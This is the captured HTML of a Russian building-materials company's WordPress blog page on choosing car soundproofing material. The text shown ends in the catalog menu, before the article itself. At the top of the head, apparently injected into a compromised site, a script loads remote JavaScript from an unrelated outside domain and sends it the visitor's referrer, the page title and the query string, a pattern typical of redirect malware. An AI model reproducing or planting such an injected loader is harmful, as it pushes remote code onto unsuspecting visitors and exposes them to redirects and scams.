

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/
body_size: 17407
content:
<!DOCTYPE html>
<html lang="ru">
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<!-- RSS, стиль -->
<link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="https://www.strojpolimer.ru/feed/rdf/" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.strojpolimer.ru/feed/rss/" />
<link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://www.strojpolimer.ru/comments/feed/" />
<link rel="pingback" href="https://www.strojpolimer.ru/xmlrpc.php" />

<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_8GvhIk-cywJlyknHFVYTEuGy05hF_gdGistjR59dNUo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_5-ZND5C9Y8DH7E6D348DreSfzulptvxSViubs-JkY2I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_Wvx69yhFdFBmmlrnemSBfnf7QPBiSNR1Z8wpWOmbFpY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/popup.css?pve629" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_6oRq5YWPBylL0gqU7NolahfacZY01kLk8OPgS4wU-yE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/bootstrap.min.css" media="all" />


<link type="text/css" rel="stylesheet" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/css_VbgitCI2Ri1W6dX6R0Ye-beh0rozxdTenaLyWFDDN3w.css" media="all" />

<link rel="stylesheet" type="text/css" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/kraski-style.css">
<link rel="stylesheet" type="text/css" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/main.css">
<link rel="stylesheet" type="text/css" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/css/media.css">
<link rel="stylesheet" type="text/css" href="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/style.css">

<meta name="yandex-verification" content="966eb53988873550" />


 <!--[if lt IE 9]>
 <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
 <![endif]-->
<title>
Как выбрать наилучший материал для шумоизоляции автомобиляСтройполимер</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как выбрать наилучший материал для шумоизоляции автомобиля</title>
	<meta name="description" content="Замена или дополнение заводской шумоизоляции автомобиля другими решениями позволяет улучшить акустическую обстановку в салоне. Сделать это можно при условии правильного выбора материалов и грамотного их использования." />
	<link rel="canonical" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как выбрать наилучший материал для шумоизоляции автомобиля" />
	<meta property="og:description" content="Замена или дополнение заводской шумоизоляции автомобиля другими решениями позволяет улучшить акустическую обстановку в салоне. Сделать это можно при условии правильного выбора материалов и грамотного их использования." />
	<meta property="og:url" content="https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/" />
	<meta property="og:site_name" content="Стройполимер" />
	<meta property="article:published_time" content="2023-05-11T08:55:00+00:00" />
	<meta property="article:modified_time" content="2023-05-19T09:43:49+00:00" />
	<meta property="og:image" content="https://www.strojpolimer.ru/wp-content/uploads/2023/05/19-11-05-anons.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="5 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/","url":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/","name":"Как выбрать наилучший материал для шумоизоляции автомобиля","isPartOf":{"@id":"https://www.strojpolimer.ru/#website"},"primaryImageOfPage":{"@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/#primaryimage"},"image":{"@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/#primaryimage"},"thumbnailUrl":"https://www.strojpolimer.ru/wp-content/uploads/2023/05/19-11-05-anons.jpg","datePublished":"2023-05-11T08:55:00+00:00","dateModified":"2023-05-19T09:43:49+00:00","author":{"@id":"https://www.strojpolimer.ru/#/schema/person/5aa8550c26d0027103c112cb5b8a3053"},"description":"Замена или дополнение заводской шумоизоляции автомобиля другими решениями позволяет улучшить акустическую обстановку в салоне. Сделать это можно при условии правильного выбора материалов и грамотного их использования.","breadcrumb":{"@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/#primaryimage","url":"https://www.strojpolimer.ru/wp-content/uploads/2023/05/19-11-05-anons.jpg","contentUrl":"https://www.strojpolimer.ru/wp-content/uploads/2023/05/19-11-05-anons.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.strojpolimer.ru/"},{"@type":"ListItem","position":2,"name":"Какой материал лучше для шумоизоляции автомобиля"}]},{"@type":"WebSite","@id":"https://www.strojpolimer.ru/#website","url":"https://www.strojpolimer.ru/","name":"Стройполимер","description":"Продажа герметизирующих и звукоизоляционных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.strojpolimer.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://www.strojpolimer.ru/#/schema/person/5aa8550c26d0027103c112cb5b8a3053","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://www.strojpolimer.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1e8a80798f39e30ebc895d84b429da6e87c69f4a50a64418937e2d325ce1ce2c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1e8a80798f39e30ebc895d84b429da6e87c69f4a50a64418937e2d325ce1ce2c?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.strojpolimer.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Стройполимер &raquo; Лента комментариев к &laquo;Какой материал лучше для шумоизоляции автомобиля&raquo;" href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/kakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.strojpolimer.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.strojpolimer.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.strojpolimer.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.strojpolimer.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.strojpolimer.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.strojpolimer.ru/wp-json/wp/v2/posts/6482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.strojpolimer.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.strojpolimer.ru/?p=6482' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.strojpolimer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.strojpolimer.ru%2Fblog%2Fpoleznaya-informaciya%2Fkakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.strojpolimer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.strojpolimer.ru%2Fblog%2Fpoleznaya-informaciya%2Fkakoj-material-luchshe-dlja-shumoizoljacii-avtomobilja%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.strojpolimer.ru/wp-content/uploads/2019/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.strojpolimer.ru/wp-content/uploads/2019/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.strojpolimer.ru/wp-content/uploads/2019/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.strojpolimer.ru/wp-content/uploads/2019/09/cropped-logo-270x270.png" />
</head>
<body>
	

	<div class="navbar-page navbar-invert">
			<div class="container">
				<div class="row">

					<div class="col-sm-12 col-md-3 col-6">
						<div class="logo">
							<img src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/img/logo-dark.svg" alt="Производство звукоизоляционных материалов">
							<a href='/' class="logo__link logo__link-invert">
								Стройполимер<span>Звукоизоляционные и<br>герметизирующие материалы</span>
							</a>	
						</div>
					</div>

					<div class="col-sm-12 col-md-9 col-lg-6 col-6 menu-container">
						<i class="menu-toggle"></i>
						<ul id="menu-main" class="top-menu-invert"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/">О компании</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/katalog/">Продукция</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-562"><a href="https://www.strojpolimer.ru/blog/">Блог</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.strojpolimer.ru/nashi-partnery/">Наши партнеры</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.strojpolimer.ru/kontakty/">Контакты</a></li>
</ul>					</div>

					<div class="col-md-3 d-none d-lg-block nav-social-wrap">	                
						<!--<div class="region region-head0">
								<section id="block-block-1" class="block block-block clearfix">
										<a href="tel:88002008720" class="upper-row">8 800 200-87-20</a>
										<p class="lower-row">Бесплатно по России</p>
								</section>
								<section id="block-block-2" class="block block-block clearfix">
										<a href="tel:+74950320989" class="upper-row">+7 (495) 504-53-98</a>
										<p class="lower-row">Москва</p>
								</section>
						</div>-->	
						<div class="nav-social">
							<a href="#" class="nav-social__item" target="_blank"><img src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/images/fa-soc/dark/instagram-dark.svg" alt="Instagram"></a>
							<a href="#" class="nav-social__item" target="_blank"><img src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/images/fa-soc/dark/vk-dark.svg" alt="ВКонтакте"></a>
							<a href="#" class="nav-social__item" target="_blank"><img src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/images/fa-soc/dark/facebook-dark.svg" alt="Facebook"></a>
							<a href="#" class="nav-social__item" target="_blank"><img src="https://www.strojpolimer.ru/wp-content/themes/strojpolimer/images/fa-soc/dark/twitter-dark.svg" alt="Twitter"></a>
						</div>                
					</div>
				</div>	            

			</div>

	</div>

			

	   

	     


	<div class="main-container container">

	    <header role="banner" id="page-header">

	    </header>
	    <!-- /#page-header -->

	    <section>
	        <div class="breadcrumb">
	        	<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Стройполимер." href="https://www.strojpolimer.ru" class="home" ><span property="name">Главная</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к архиву рубрики Блог." href="https://www.strojpolimer.ru/blog/" class="taxonomy category" ><span property="name">Блог</span></a><meta property="position" content="2"></span> / <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к архиву рубрики Полезная информация." href="https://www.strojpolimer.ru/blog/poleznaya-informaciya/" class="taxonomy category" ><span property="name">Полезная информация</span></a><meta property="position" content="3"></span> / <span class="post post-post current-item">Какой материал лучше для шумоизоляции автомобиля</span>        	
	        </div>
	        <a id="main-content"></a>
	        <h1 class="page-header">Какой материал лучше для шумоизоляции автомобиля</h1>

	        <ul id="menu-catalog" class="menu nav sf-menu sf-vertical sf-js-enabled sf-arrows new-catalog-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom expanded dropdown leaf"><a href="/katalog/katalog-produkcii-dlya-zvukoizolyacii-pomeshcheniy/">Звукоизоляция помещений</a>
<ul class="dropdown-menu sf-menu sf-vertical sf-js-enabled sf-arrows">
